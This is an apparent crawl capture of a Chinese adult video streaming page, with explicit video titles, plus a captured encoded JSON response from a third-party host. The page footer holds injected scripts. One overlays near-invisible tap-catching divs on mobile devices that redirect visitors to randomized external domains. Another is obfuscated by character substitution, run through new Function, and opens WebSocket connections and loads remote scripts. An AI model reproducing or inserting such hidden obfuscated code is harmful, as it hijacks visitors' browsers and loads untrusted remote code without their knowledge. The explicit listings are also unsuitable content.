

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.tianmei.pw/index.php/vod/play/id/11957/sid/1/nid/1.html
body_size: 6768
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>果冻传媒91CM-156反常的妻子-徐慧慧-麻豆视频</title>
<meta name="keywords" content="国产原创,原创,91制厂,果冻传媒91CM-156反常的妻子-徐慧慧剧照,果冻传媒91CM-156反常的妻子-徐慧慧剧情,麻豆视频" />
<meta name="description" content="麻豆视频(www.mogu.club)提供提供上果冻传媒91CM-156反常的妻子-徐慧慧全集免费在线观看地址，果冻传媒91CM-156反常的妻子-徐慧慧剧情介绍：" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"15","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
<script>
var vod_name = '果冻传媒91CM-1', vod_url = window.location.href, vod_part='HD', vod_prelink='', vod_pic='https://tutu1.space/images/2021/08/04/4f338cf10bd7abb0ae2bb6af7a01fa77.jpg';	
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://www.tianmei.pw">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
 
 <div class="wrap">
   <div class="position">
      <ul>
         <li class="home"><a href="/">首页</a></li>
         <li><a href="/index.php/vod/type/id/1.html">麻豆</a></li>
         <li><a href="/index.php/vod/detail/id/11957.html ">果冻传媒91CM-156反常的妻子-徐慧慧</a></li>
       </ul>
   </div>
  
   <div class="mt">
     <style>
 .FF{width:100%;height:520px;line-height:30px;background:#111;font-size:14px;color:#f6f6f6;margin:0px;padding:0px;position:relative;overflow:hidden;}.FF table{text-align:center;width:100%;}.FF #topleft{font-weight:bold;height:30px;line-height:30px;border-bottom:1px solid #202020;padding-left:5px;}.FF #topleft a{float:left;color:#fff;display:inline;zoom:1;overflow:hidden;text-decoration:none;display:block;}#topleft a#ll{margin-left:30px;}.FF #topleft a:hover{background:#000;}.FF #topright{padding-right:5px;font-weight:bold;color:#f60;text-align:right;border-bottom:1px solid #202020;}.FF #topcc{display:none;}.FF #playleft{width:100%;height:100%;overflow:hidden;}
 @media (max-width:760px){.FF{height:220px}}
 </style>
     <div class="FF">
      <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/11957\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u679c\u51bb\u4f20\u5a9291CM-156\u53cd\u5e38\u7684\u59bb\u5b50-\u5f90\u6167\u6167","vod_actor":"","vod_director":"","vod_class":"\u56fd\u4ea7\u539f\u521b,\u539f\u521b,91\u5236\u5382"},"url":"https:\/\/t26.cdn2020.com\/video\/m3u8\/2021\/08\/05\/550a8f5d\/index.m3u8","url_next":"","from":"mahua","server":"no","note":"","id":"11957","sid":1,"nid":1}</script>      <script type="text/javascript" src="/static/js/playerconfig.js?t=20260121"></script><script type="text/javascript" src="/static/js/player.js?t=a20260121"></script>     </div>
   </div>

   
      <div class="box mt">
     <div class="name">
       <dl>
         <dd>麻花</dd><span class="mac_hits hits" data-mid="1" data-id="11957" "="" data-type="hits"></span>

       </dl>
     </div>
     <div class="play">
       <ul>
                  <li><a href="/index.php/vod/play/id/11957/sid/1/nid/1.html" target="_self">HD</a></li>
                </ul>
     </div>
   </div>
      
   <div class="box mt">
     <div class="name">
       <dl>
         <dd>最新推荐</dd>
       </dl>
     </div>
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/223466/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/20/f4fa0e100f77b283a42e5ffcfca37400.jpg" alt="海角社区.姐姐姨妈刚走恰逢爸妈在家已禁欲七天钟点房饥渴乱伦" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223466/sid/1/nid/1.html">海角社区.姐姐姨妈刚走恰逢爸妈在家已禁欲七天钟点房饥渴乱伦</a></p>
             <p>01-20&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;594观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/223461/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/20/a85bea492abb2defbe291bc1ba646e4d.jpg" alt="糖心Vlog.幽会闺蜜男友大肉棒在我体内疯狂撞击-北野爱" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223461/sid/1/nid/1.html">糖心Vlog.幽会闺蜜男友大肉棒在我体内疯狂撞击-北野爱</a></p>
             <p>01-20&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;409观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/223462/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/20/c97ffed51da746571a62fc841ebae6b6.jpg" alt="糖心Vlog.性瘾少女引诱外卖员主动索精多姿势迎合肉棒-小米粥" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223462/sid/1/nid/1.html">糖心Vlog.性瘾少女引诱外卖员主动索精多姿势迎合肉棒-小米粥</a></p>
             <p>01-20&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;805观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/223460/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/video/m3u8/2026/01/20/f43eba3f/vod.jpg" alt="糖心Vlog.性爱航班黑丝淫欲空姐淫穴服务肉棒-工藤静香" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223460/sid/1/nid/1.html">糖心Vlog.性爱航班黑丝淫欲空姐淫穴服务肉棒-工藤静香</a></p>
             <p>01-20&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;731观看</p>
          </li>
                 </ul>
     </div>
   </div>
 </div>
 <span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="11957" data-sid="1" data-nid="1"></span>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e7e4893a59094d0db50eef5d63ef3da7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2102gc.amvu4a.com:8005/d/5262?t=0.4012559780742091
body_size: 1085
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1K{Qso0so=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0@p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0@p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmf@21LomX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}